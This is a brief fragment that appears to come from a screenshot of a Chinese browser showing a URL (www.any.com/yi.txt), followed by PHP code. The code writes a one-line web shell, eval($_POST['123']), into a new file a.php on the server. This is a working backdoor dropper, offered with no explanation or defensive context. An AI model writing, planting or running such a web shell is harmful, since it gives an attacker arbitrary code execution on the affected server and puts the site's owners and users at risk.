 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Ctrl+Alt+Delete
http://www.any.com/yi.txt
www.any.com/yi.txt
搜索
<?php
$payload = "<?php eval(\$_POST['123']);?>";
$myfile = fopen("a.php", "w") or die("Unable to open file!");
fwrite($myfile,$payload);
fclose($myfile);
?>